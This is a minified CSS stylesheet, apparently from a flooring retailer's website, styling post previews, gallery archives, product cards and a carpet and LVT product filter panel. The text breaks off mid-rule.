.postPreview-image{position:relative;min-height:17em;overflow:hidden}.postPreview_post .postPreview-image+.postPreview-text{margin-top:2px}.postPreview_post .postPreview-text{position:relative;background:#58595c;color:#fff;padding:1.125em;margin:0;padding-bottom:2.875em}.postPreview_post .postPreview-text a{color:inherit}.postPreview_post .postPreview-text a:hover{color:inherit}.editorContent form .postPreview_post .postPreview-text input[type=submit],.postPreview_post .postPreview-text .btn-cart,.postPreview_post .postPreview-text .btn-main,.postPreview_post .postPreview-text .btn-main-sm,.postPreview_post .postPreview-text .editorContent form input[type=submit],.postPreview_post .postPreview-text .gform_next_button,.postPreview_post .postPreview-text .gform_previous_button,.postPreview_post .postPreview-text .gform_submit_button,.postPreview_post .postPreview-text .thumb-button,.postPreview_post .postPreview-text .widget_pageContent_collapsible .buttons .linkItems li a,.postPreview_post .postPreview-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_pageContent_collapsible .buttons .linkItems li .postPreview_post .postPreview-text a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .postPreview_post .postPreview-text a{background:0 0;border:1px solid #666}.editorContent form .postPreview_post .postPreview-text input:hover[type=submit],.postPreview_post .postPreview-text .btn-cart:hover,.postPreview_post .postPreview-text .btn-main-sm:hover,.postPreview_post .postPreview-text .btn-main:hover,.postPreview_post .postPreview-text .editorContent form input:hover[type=submit],.postPreview_post .postPreview-text .gform_next_button:hover,.postPreview_post .postPreview-text .gform_previous_button:hover,.postPreview_post .postPreview-text .gform_submit_button:hover,.postPreview_post .postPreview-text .thumb-button:hover,.postPreview_post .postPreview-text .widget_pageContent_collapsible .buttons .linkItems li a:hover,.postPreview_post .postPreview-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.widget_pageContent_collapsible .buttons .linkItems li .postPreview_post .postPreview-text a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .postPreview_post .postPreview-text a:hover{background:#3f4042}.postPreview_post .post-title{font-size:1em;font-weight:400;line-height:1.25em;padding:0;margin:0 0 1.375em}.postPreview_post .post-terms_postCategories{color:#ccc;position:absolute;left:0;bottom:0;margin:1.5em}.archive-posts_post{margin-left:-15px;margin-right:-15px}.archive-posts_post:after,.archive-posts_post:before{content:" ";display:table}.archive-posts_post:after{clear:both}.archive-post_post{margin-bottom:1.875em;position:relative;float:left;width:100%;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width:480px){.archive-post_post{position:relative;float:left;width:50%;min-height:1px;padding-left:15px;padding-right:15px}}@media (min-width:768px){.archive-post_post{position:relative;float:left;width:25%;min-height:1px;padding-left:15px;padding-right:15px}}.postList{display:block;list-style:none;padding:0;margin:0 0 1.125em}.postList .post-thumbnail{min-height:6.125em;position:relative}.postList .post-thumbnail .thumb,.postList .post-thumbnail .thumb-image{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;padding:0}.postList .post-title{font-size:.875em;font-weight:400;line-height:1.28571em;display:block;padding:0;margin:0 0 1.14286em;max-height:3.85714em;overflow:hidden;text-overflow:ellipsis}.postList .post-title a{color:inherit}.postList .post-title a:hover{color:#125f7f}.postList .more{font-size:.875em;font-weight:600}.postList .more:after{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-weight:400;content:"";font-size:.75em}.postList-item{display:table;list-style:none;padding:1.125em 0 0;margin:1.125em 0 0;width:100%;border:1px solid #d1d3d4;border-width:1px 0 0 0}.postList-item:first-child{border-top:0;margin-top:0;padding-top:0}.postList-item-image{display:table-cell;width:39.8374%;max-width:6.125em;vertical-align:top}.postList-item-image+.postList-item-text{display:table-cell;padding-left:.875em;vertical-align:top}.widget_postRecent .widget-content{background:#f7f7f7}.widget_postRecent .widget-header{background:0 0;padding:0;padding:1.875em 1.75em 1.125em}.widget_postRecent .widget-title{color:#545454;font-size:1.375em;line-height:1.27273em;display:block;padding:0;margin:0}.widget_postRecent .widget-text{padding:0 1.75em 2.1875em}.widget_postFeatured .widget-image{margin-left:240px}.widget_postFeatured .widget-text{position:relative;position:absolute;left:0;right:auto;top:0;bottom:0;width:15em;height:auto;padding-top:1.125em}.widget_postFeatured .widget-text .buttons{display:block;margin:0}.container-full>.widget_postFeatured .widget-image{margin-left:255px}.container-full>.widget_postFeatured .widget-text{width:255px;padding-left:15px;padding-right:27px}@media screen and (min-width:1210px){.container-full>.widget_postFeatured .widget-image{margin-left:calc((100% - 1210px)/ 2 + 240px + (30px / 2))}.container-full>.widget_postFeatured .widget-text{width:calc((100% - 1210px)/ 2 + 240px + (30px / 2));padding-left:calc((100% - 1210px)/ 2 + (30px / 2));padding-right:36px}}.widget_postFeatured .widget-content,.widget_postFeatured .widget-image,.widget_postFeatured .widget-text{height:100%}.widget_postFeatured .widget-image{margin-left:0}.widget_postFeatured .widget-text{background-color:rgba(0,0,0,.9);width:28.125em;padding:1.875em 2.375em}.widget_postFeatured .widget-text .buttons{position:static;left:auto;top:auto;right:auto;bottom:auto;margin:1.25em 0 0}.widget_postFeatured .post-meta-date{font-size:1em;margin:0 0 1.25em 0;color:#ccc}.widget_postFeatured .post-title{font-size:1.875em;font-weight:400;line-height:1.16667em;padding:0;margin:0 0 .4em}.widget_postFeatured .post-terms_postCategories{color:#ccc}@media screen and (min-width:768px){.widget_postRecentHome .widget-content{margin-bottom:-1.75em}}.widget_postRecentHome .widget_postRecentHome-items{display:block;padding:0;margin:0;margin-left:-15px;margin-right:-15px}.widget_postRecentHome .widget_postRecentHome-items:after,.widget_postRecentHome .widget_postRecentHome-items:before{content:" ";display:table}.widget_postRecentHome .widget_postRecentHome-items:after{clear:both}.widget_postRecentHome .widget_postRecentHome-item{display:block;padding:0;margin:0;padding-left:15px;padding-right:15px;margin-bottom:1.75em}@media screen and (max-width:767.49px){.widget_postRecentHome .widget_postRecentHome-item{margin-bottom:2.8125em}}@media screen and (max-width:767.49px){.widget_postRecentHome .widget_postRecentHome-item:last-child{margin-bottom:0}}.postPreview_galleryItem .postPreview-content>a{display:block}.postPreview_galleryItem .postPreview-image{position:relative;min-height:17em;overflow:hidden}.postPreview_galleryItem .postPreview-image+.postPreview-text{margin-top:2px}.postPreview_galleryItem .postPreview-text{padding-bottom:1.5625em;min-height:2.5em}.postPreview_galleryItem .post-terms_galleryItemCategories{color:#ccc;position:absolute;left:0;bottom:0;margin:1.5em;margin:.375em 0 0}.postPreview_galleryItem .post-terms_galleryItemCategories a{font-size:1.41667em;font-weight:300;line-height:1.28571}.archive-posts_gallery_item{margin-left:-15px;margin-right:-15px}.archive-posts_gallery_item:after,.archive-posts_gallery_item:before{content:" ";display:table}.archive-posts_gallery_item:after{clear:both}.archive-post_gallery_item{margin-bottom:1.875em;position:relative;float:left;width:100%;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width:480px){.archive-post_gallery_item{position:relative;float:left;width:50%;min-height:1px;padding-left:15px;padding-right:15px}}@media (min-width:768px){.archive-post_gallery_item{position:relative;float:left;width:25%;min-height:1px;padding-left:15px;padding-right:15px}}.galleryItemList{display:block;list-style:none;padding:0;margin:0 0 1.125em}.galleryItemList .post-thumbnail{min-height:6.125em;position:relative}.galleryItemList .post-thumbnail .thumb,.galleryItemList .post-thumbnail .thumb-image{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;padding:0}.galleryItemList .post-title{font-size:.875em;font-weight:400;line-height:1.28571em;display:block;padding:0;margin:0 0 1.14286em;max-height:3.85714em;overflow:hidden;text-overflow:ellipsis}.galleryItemList .post-title a{color:inherit}.galleryItemList .post-title a:hover{color:#125f7f}.galleryItemList .more{font-size:.875em;font-weight:600}.galleryItemList .more:after{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-weight:400;content:"";font-size:.75em}.galleryItemList .link{color:#2e4f5d}.galleryItemList-item{display:table;list-style:none;padding:1.125em 0 0;margin:1.125em 0 0;width:100%;border:1px solid #d1d3d4;border-width:1px 0 0 0}.galleryItemList-item>a{color:#3f4042;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.galleryItemList-item:first-child{border-top:0;margin-top:0;padding-top:0}.galleryItemList-item-image{display:block;-webkit-box-flex:0;-webkit-flex:0 0 39.8374%;-ms-flex:0 0 39.8374%;flex:0 0 39.8374%;max-width:6.125em;vertical-align:top}.galleryItemList-item-image+.galleryItemList-item-text{display:table-cell;padding-left:.875em;vertical-align:top}.widget_galleryItemRecent .widget-content{background:#f7f7f7}.widget_galleryItemRecent .widget-header{background:0 0;padding:0;padding:1.875em 1.75em 1.125em}.widget_galleryItemRecent .widget-title{color:#545454;font-size:1.375em;line-height:1.27273em;display:block;padding:0;margin:0}.widget_galleryItemRecent .widget-text{padding:0 1.75em 2.1875em}.postPreview_mediaItem .postPreview-content>a{display:block}.postPreview_mediaItem .postPreview-image{position:relative;min-height:17em;overflow:hidden}.postPreview_mediaItem .postPreview-image+.postPreview-text{margin-top:10px}.archive-posts_media_item{margin-left:-15px;margin-right:-15px}.archive-posts_media_item:after,.archive-posts_media_item:before{content:" ";display:table}.archive-posts_media_item:after{clear:both}.archive-post_media_item{margin-bottom:1.875em;position:relative;float:left;width:100%;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width:480px){.archive-post_media_item{position:relative;float:left;width:50%;min-height:1px;padding-left:15px;padding-right:15px}}@media (min-width:768px){.archive-post_media_item{position:relative;float:left;width:25%;min-height:1px;padding-left:15px;padding-right:15px}}.widget_literature .tabs-nav{margin:0 0 1.875em}.widget_productFilterForm .tabs-navItem-link[href='#goodbuys_carpet_filter'],.widget_productFilterForm .tabs-navItem-link[href='#goodbuys_kinetex_filter'],.widget_productFilterForm .tabs-navItem-link[href='#goodbuys_lvt_filter'],.widget_productFilterForm .tabs-navItem-link[href='#inventory_carpet_filter'],.widget_productFilterForm .tabs-navItem-link[href='#inventory_kinetex_filter'],.widget_productFilterForm .tabs-navItem-link[href='#inventory_resilient_filter']{padding:16px 0 10px;width:100%;background-color:inherit}.widget_productFilterForm .tabs-navItem-link>span{font-size:1em}.widget_productFilterForm .tabs-navItem-link>span>span{display:none}.widget_productFilterForm .tabs-navItem-link>span:after{content:attr(data-label);display:inline}@media screen and (min-width:480px){.widget_productFilterForm .tabs-navItem-link>span{font-size:1.25em}.widget_productFilterForm .tabs-navItem-link>span>span{display:inline}.widget_productFilterForm .tabs-navItem-link>span:after{content:none}}@media screen and (min-width:992px){.widget_productFilterForm .tabs-navItem-link>span{font-size:1.375em}}.widget_productFilterForm .tabs-contents{padding:1.75em 1.25em 1.25em 1.25em;border:0 solid #eee;border-width:0 2px 2px 2px}.productFilterForm .form-fields{margin:0 -10px}.productFilterForm .field{float:left;padding:0 10px 0;margin:0 0 1.875em}.productFilterForm .goodbuysTitle{font-weight:400;margin:-10px 0}.productFilterForm_catalog .field{float:none}.productFilterForm_catalog .field-collections,.productFilterForm_catalog .field-color_family,.productFilterForm_catalog .field-pattern_scale,.productFilterForm_catalog .field-style_size{display:none}.productFilterForm_catalog.advancedMode .field-collections,.productFilterForm_catalog.advancedMode .field-color_family,.productFilterForm_catalog.advancedMode .field-pattern_scale,.productFilterForm_catalog.advancedMode .field-style_size{display:block}@media screen and (min-width:768px){.productFilterForm_catalog .advanced-filter-toggle{display:none!important}.productFilterForm_catalog .field{float:left}.productFilterForm_catalog .field-collections,.productFilterForm_catalog .field-color_family,.productFilterForm_catalog .field-pattern_scale,.productFilterForm_catalog .field-style_size{display:block}.productFilterForm_catalog .field-keyword_style{width:23%}.productFilterForm_catalog .field-keyword_color{width:23%}.productFilterForm_catalog .field-pattern_scale{width:18%}.productFilterForm_catalog .field-color_family{width:18%}.productFilterForm_catalog .field-collections{width:18%}.productFilterForm_catalog.hasSizeFilter .field-keyword_style{width:19%}.productFilterForm_catalog.hasSizeFilter .field-keyword_color{width:19%}.productFilterForm_catalog.hasSizeFilter .field-style_size{width:14%}.productFilterForm_catalog.hasSizeFilter .field-pattern_scale{width:16%}.productFilterForm_catalog.hasSizeFilter .field-color_family{width:16%}.productFilterForm_catalog.hasSizeFilter .field-collections{width:16%}}.productFilterForm_inventory .form-info h2{margin:5px 0 16px;font-weight:400}.productFilterForm_inventory .form-info h2 span{margin-right:5px}.productFilterForm_inventory .form-info p{font-style:italic}.productFilterForm_inventory .form-fields{margin:0 -10px;padding-top:21px;font-size:0}.productFilterForm_inventory .field{float:none;display:block;font-size:16px;vertical-align:middle}.productFilterForm_inventory .field .input,.productFilterForm_inventory .field .label{font-size:16px}.editorContent form .productFilterForm_inventory .field-submit input[type=submit],.productFilterForm_inventory .field-submit .btn-cart,.productFilterForm_inventory .field-submit .btn-main-sm,.productFilterForm_inventory .field-submit .editorContent form input[type=submit],.productFilterForm_inventory .field-submit .gform_next_button,.productFilterForm_inventory .field-submit .gform_previous_button,.productFilterForm_inventory .field-submit .gform_submit_button,.productFilterForm_inventory .field-submit .thumb-button,.productFilterForm_inventory .field-submit .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .productFilterForm_inventory .field-submit a{min-width:0}.productFilterForm_inventory .field-carpet_type-options{margin:0 -5px}.productFilterForm_inventory .field-carpet_type-option{display:inline-block;margin:0 5px}.productFilterForm_inventory .field-size .input-unit{font-size:.875em;color:#666;position:absolute;top:0;right:0;padding:.85714em 0 0 .71429em;width:60px}.productFilterForm_inventory .field-size .input-unitTop{font-size:.875em;color:#333;position:absolute;bottom:100%;font-style:italic;width:100%}@media screen and (min-width:560px){.productFilterForm_inventory .field{display:inline-block}.productFilterForm_inventory .field-size{width:50%}.productFilterForm_inventory .field-keyword_style{width:50%}.productFilterForm_inventory .field-keyword_color{width:50%}.productFilterForm_inventory .field-carpet_type{width:70%}.productFilterForm_inventory .field-pattern_scale{width:50%}.productFilterForm_inventory .field-color_family{width:50%}.productFilterForm_inventory .field-collections{width:50%}.productFilterForm_inventory .field-submit{width:30%;vertical-align:bottom;text-align:right}}@media screen and (min-width:768px){.productFilterForm_inventory .field{display:inline-block}.productFilterForm_inventory .field-size{width:33%}.productFilterForm_inventory .field-keyword_style{width:33%}.productFilterForm_inventory .field-keyword_color{width:33%}.productFilterForm_inventory .field-carpet_type{width:16%}.productFilterForm_inventory .field-pattern_scale{width:22%}.productFilterForm_inventory .field-color_family{width:22%}.productFilterForm_inventory .field-collections{width:22%}.productFilterForm_inventory .field-submit{width:10%;vertical-align:middle;text-align:center}}@media screen and (min-width:1060px){.productFilterForm_inventory .field{display:inline-block}.productFilterForm_inventory .field-size{width:7%}.productFilterForm_inventory .field-keyword_style{width:12%}.productFilterForm_inventory .field-keyword_color{width:12%}.productFilterForm_inventory .field-carpet_type{width:14%}.productFilterForm_inventory .field-pattern_scale{width:16%}.productFilterForm_inventory .field-color_family{width:15%}.productFilterForm_inventory .field-collections{width:13%}.productFilterForm_inventory .field-submit{width:10%;vertical-align:middle;text-align:center}}@media screen and (min-width:520px){.productFilterForm_inventory.noCarpetField .field-size{width:50%}.productFilterForm_inventory.noCarpetField .field-pattern_scale{width:50%}.productFilterForm_inventory.noCarpetField .field-color_family{width:50%}.productFilterForm_inventory.noCarpetField .field-collections{width:50%}}@media screen and (min-width:992px){.productFilterForm_inventory.noCarpetField .field-size{width:22%}.productFilterForm_inventory.noCarpetField .field-pattern_scale{width:26%}.productFilterForm_inventory.noCarpetField .field-color_family{width:26%}.productFilterForm_inventory.noCarpetField .field-collections{width:26%}}.postPreview_product .postPreview-image,.postPreview_stockRug .postPreview-image{position:relative;height:0;padding-top:100%;overflow:hidden}.postPreview_product .postPreview-image+.postPreview-text,.postPreview_stockRug .postPreview-image+.postPreview-text{margin-top:10px}.postPreview_product .postPreview-brand,.postPreview_stockRug .postPreview-brand{display:none}.postPreview_product .thumb-image-overlayText_roomsCarpet,.postPreview_stockRug .thumb-image-overlayText_roomsCarpet{top:auto;bottom:25%}.postPreview_product .thumb-image-overlayText_annexProduct,.postPreview_stockRug .thumb-image-overlayText_annexProduct{top:auto;bottom:25%;background:rgba(255,255,255,.65);color:#000;font-size:1.25em;padding:.325em .25em}.postPreview_product .product-number,.postPreview_stockRug .product-number{padding:0;margin:0}.postPreview_product .product-modular-name,.postPreview_stockRug .product-modular-name{font-size:1.0625em;font-weight:300;line-height:1.28571;padding:0;margin:.125em 0}@media screen and (max-width:767.49px){.postPreview_product .product-modular-name,.postPreview_stockRug .product-modular-name{font-size:.875em}}.postPreview_product .product-brandText,.postPreview_stockRug .product-brandText{font-size:.8125em;margin:.375em 0 0}.postPreview_product .product-brand-name,.postPreview_product .product-color-name,.postPreview_stockRug .product-brand-name,.postPreview_stockRug .product-color-name{font-size:.875em;font-weight:600;line-height:1.28571em;padding:0;margin:0}.postPreview_product .product-brand-name .product-color-number,.postPreview_product .product-color-name .product-color-number,.postPreview_stockRug .product-brand-name .product-color-number,.postPreview_stockRug .product-color-name .product-color-number{font-weight:300;font-style:italic}.postPreview_product .product-brand-name,.postPreview_stockRug .product-brand-name{text-transform:uppercase;font-size:.6875em;margin-top:5px;letter-spacing:1.5px}.postPreview_product .product-dyelot,.postPreview_stockRug .product-dyelot{font-size:.875em;font-weight:300;text-align:right;line-height:1.28571em;padding:0;margin:0}.postPreview_product .product-column-quickview,.postPreview_stockRug .product-column-quickview{display:none;position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;border-left:3px solid #fff}.postPreview_product .product-column-quickview>a,.postPreview_stockRug .product-column-quickview>a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;border:none;padding:0;height:100%}.postPreview_product .product-brand,.postPreview_stockRug .product-brand{display:none;position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;left:auto;width:2.625em;border-left:1px solid #fff}.listView .postPreview_product .product-brand,.listView .postPreview_stockRug .product-brand{display:block}.postPreview_product .product-brand .product-brand-carpet,.postPreview_product .product-brand .product-brand-kinetex,.postPreview_product .product-brand .product-brand-lvt,.postPreview_stockRug .product-brand .product-brand-carpet,.postPreview_stockRug .product-brand .product-brand-kinetex,.postPreview_stockRug .product-brand .product-brand-lvt{background:#58595c;position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.postPreview_product .product-brand .product-brand-carpet:after,.postPreview_product .product-brand .product-brand-kinetex:after,.postPreview_product .product-brand .product-brand-lvt:after,.postPreview_stockRug .product-brand .product-brand-carpet:after,.postPreview_stockRug .product-brand .product-brand-kinetex:after,.postPreview_stockRug .product-brand .product-brand-lvt:after{content:'';display:block;position:absolute;left:50%;top:50%}.postPreview_product .product-brand .product-brand-kinetex:after,.postPreview_stockRug .product-brand .product-brand-kinetex:after{background-image:url(../spritesheets/sprites-e57b0c15da.png);background-position:-589px -420px;width:9px;height:39px;margin:-19.5px 0 0 -4.5px}.postPreview_product .product-brand .product-brand-carpet,.postPreview_stockRug .product-brand .product-brand-carpet{background:#eee;border:1px solid #58595c}.postPreview_product .product-brand .product-brand-carpet:after,.postPreview_stockRug .product-brand .product-brand-carpet:after{background-image:url(../spritesheets/sprites-e57b0c15da.png);background-position:-575px -420px;width:12px;height:39px;margin:-19.5px 0 0 -6px}.postPreview_product .product-brand .product-brand-lvt,.postPreview_stockRug .product-brand .product-brand-lvt{background:#bbb;border:1px solid #58595c}.postPreview_product .product-brand .product-brand-lvt:after,.postPreview_stockRug .product-brand .product-brand-lvt:after{background-image:url(../spritesheets/sprites-e57b0c15da.png);background-position:-846px -324px;width:10px;height:21px;margin:-10.5px 0 0 -5px}.postPreview_product .product-tags,.postPreview_stockRug .product-tags{position:absolute;left:0;top:0;width:1.5625em}.postPreview_product .product-tags>span,.postPreview_stockRug .product-tags>span{display:block;margin:0 0 1px 0}.postPreview_product .product-tags .product-tag-add,.postPreview_stockRug .product-tags .product-tag-add{background:#eee;display:block;height:1.5625em;color:#000}.postPreview_product .product-tags .product-tag-add:before,.postPreview_stockRug .product-tags .product-tag-add:before{display:inline-block;font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";font-size:16px;font-weight:300;line-height:25px;height:25px;width:25px;text-align:center}.postPreview_product .product-tags .product-tag-quickship,.postPreview_stockRug .product-tags .product-tag-quickship{background:#000;color:#fff;display:block;position:relative;padding:.75em 0}@media screen and (max-width:767.49px){.postPreview_product .product-tags .product-tag-quickship,.postPreview_stockRug .product-tags .product-tag-quickship{padding:.375em 0}}.postPreview_product .product-tags .product-tag-quickship:before,.postPreview_stockRug .product-tags .product-tag-quickship:before{content:'';display:block;background-image:url(../spritesheets/sprites-e57b0c15da.png);background-position:-563px -420px;width:10px;height:67px;margin:0 auto}@media screen and (max-width:767px){.postPreview_product .thumb-hoverContent,.postPreview_stockRug .thumb-hoverContent{display:none}}.Product-archive{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}@media screen and (min-width:768px){.Product-archive{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap}.Product-archive .mobile{display:none!important}}.Product-archive .archive-posts-filters-switcher{width:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-webkit-flex:1 1 100%;-ms-flex:1 1 100%;flex:1 1 100%}@media screen and (max-width:767.49px){.Product-archive .archive-posts-filters-switcher{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:10px}}.Filter{-webkit-box-flex:1;-webkit-flex:1 1 100%;-ms-flex:1 1 100%;flex:1 1 100%;margin-bottom:1em;width:100%}@media screen and (min-width:768px){.Filter{width:auto;min-width:250px;max-width:350px;-webkit-box-flex:0;-webkit-flex:0 1 25%;-ms-flex:0 1 25%;flex:0 1 25%;position:-webkit-sticky;position:sticky;top:1em;margin-right:2em}}.Filter__grid-options{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-flex:1;-webkit-flex:1 1 0;-ms-flex:1 1 0px;flex:1 1 0}.Filter-panel{border:1px solid #58595c}.Filter-panel fieldset{border:none}.Filter-panel_top{background-color:#58595c;color:#fff;padding:4px;font-size:1.25em;text-transform:uppercase;text-align:center;font-weight:600}.Filter-panel_form-container{padding:0 .5em;max-height:90vh;overflow-y:auto}@media screen and (max-width:767.49px){.Filter-panel_form-container{overflow:hidden;max-height:100%}}@media screen and (min-width:768px){.Filter-panel_form-container{padding:0 1em}}.Filter-panel_form .field{margin:1em 0}.Filter-panel_form .field:first-of-type{border-top:1px solid #d6d6d6e0}.Filter-panel_form .field input[type=text],.Filter-panel_form .field select{width:100%}.Filter-panel_form .field input[type=checkbox]{left:-99999px}.Filter-panel_form .field input[type=checkbox]+label{margin-right:1.5em}.Filter-panel_form .field_name{text-decoration:underline;display:block;margin-bottom:1em}.Filter-panel_form .field_options{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap}.Filter-panel_form .field_options .wide{width:100%}@media screen and (min-width:768px){.Filter-panel_form .field_options.field_swatches{display:-webkit-box!important;display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important}}.Filter-panel_form .field_swatches{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin:0 -.3125em;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap}.Filter-panel_form .field_swatch{margin:.3125em}.Filter-panel_form .field_swatch span:last-of-type{display:none}.Filter-panel_form .field_swatch-circle{font-size:26px;width:1em;height:1em;display:block;border-radius:100%;background-color:currentColor;-webkit-box-shadow:0 0 0 1px rgba(0,0,0,.2);box-shadow:0 0 0 1px rgba(0,0,0,.2);-webkit-transition:all .3s ease;transition:all .3s ease}.Filter-panel_form input:focus+.field_swatch-circle{-webkit-box-shadow:0 0 0 .1em #000;box-shadow:0 0 0 .1em #000;border:.075em solid #fff}.Filter-panel_form input:checked+.field_swatch-circle{-webkit-box-shadow:0 0 0 .1em #333;box-shadow:0 0 0 .1em #333;border:.075em solid #fff}.Filter-panel_form button{width:100%;margin:1em 0}@media screen and (min-width:768px){.Filter-panel_form button{display:none}}@media screen and (max-height:900px){body:not(#foo) .Filter-panel_form{font-size:14px}body:not(#foo) .Filter-panel_form .field{margin:.625em 0}body:not(#foo) .Filter-panel_form .field input[type=checkbox]+label{font-size:14px;margin-right:.5em}body:not(#foo) .Filter-panel_form .field_name{margin-bottom:.625em}}@media screen and (max-width:767.49px){body.no-scroll{overflow:hidden;max-height:100vh}.field_options input[type=checkbox].wide+label{margin-bottom:15px}.Filter-panel{position:fixed;top:100%;left:0;right:0;-webkit-transition:top .6s ease;transition:top .6s ease;background:#fff;z-index:999;bottom:0;margin:0}.Filter-panel.active{top:0;display:grid;grid-template-rows:auto 1fr}.Filter__trigger{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;color:#000}.Filter__trigger span.fa{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);font-size:1.5625em}.Filter__trigger-text{margin-left:4px;font-size:.8125em}.Filter__grid-options{-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end}.Filter-panel_top__close{position:absolute;right:6px;font-size:34px;top:-10px;border:none}.Filter-panel_form{display:none;height:100%}.Filter-panel_form.active{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.Filter-panel_form .form-fields{display:grid;grid-template-rows:1fr auto;width:100%;margin-top:10px}.Filter-panel_form .form-fields .filter-group{overflow-y:auto;border-bottom:solid 1px #d6d6d6e0}.Filter-panel_form .form-fields .filter-group+button{margin-block:20px}.Filter-panel_form .field{margin:0;border-bottom:solid .5px #d6d6d6e0}.Filter-panel_form .field:last-of-type{border-bottom:none}.Filter-panel_form .field .field_name{padding:20px 15px 15px;display:block;width:100%;font-size:.8125em;line-height:1.38462;font-weight:400;color:#000;cursor:pointer;text-decoration:none;position:relative;margin-bottom:0}.Filter-panel_form .field .field_name:after{position:absolute;font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";font-size:1.23077em;line-height:1.25em;right:15px}.Filter-panel_form .field .field_options{display:none;margin:0 20px 15px}.Filter-panel_form .field .field_options input,.Filter-panel_form .field .field_options label,.Filter-panel_form .field .field_options select{font-size:.875em!important}.Filter-panel_form .field.active .field_name:after{content:""}.Filter-panel_form .field_swatch{display:block;margin-bottom:20px}body:not(#foo) .Filter-panel_form .field_swatch input[type=checkbox]{position:relative;z-index:1;width:auto;left:auto;vertical-align:middle;margin-right:10px}.Filter-panel_form .field_swatch span{display:inline-block;vertical-align:middle;margin-right:13px;font-weight:700}.Filter-panel_form .field_swatch span:last-of-type{display:inline-block}}.Applied-filters{-webkit-box-flex:1;-webkit-flex:1 1 100%;-ms-flex:1 1 100%;flex:1 1 100%;-webkit-box-ordinal-group:0;-webkit-order:-1;-ms-flex-order:-1;order:-1}@media screen and (max-width:767.49px){.Applied-filters{-webkit-box-ordinal-group:14;-webkit-order:13;-ms-flex-order:13;order:13;width:100%;margin-top:20px}}.Applied-filters__filters{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap}.Applied-filters__filter{border-radius:50px;margin-right:10px;margin-bottom:10px;-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;font-size:.875em;background-color:#58595c;color:#fff;padding:3px 3px 3px 10px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;cursor:pointer}.Applied-filter__remove{background-color:transparent;border:none}.Applied-filter__remove:after{content:"";font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.Product-listing{-webkit-box-flex:1;-webkit-flex:1 1 0%;-ms-flex:1 1 0%;flex:1 1 0%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row 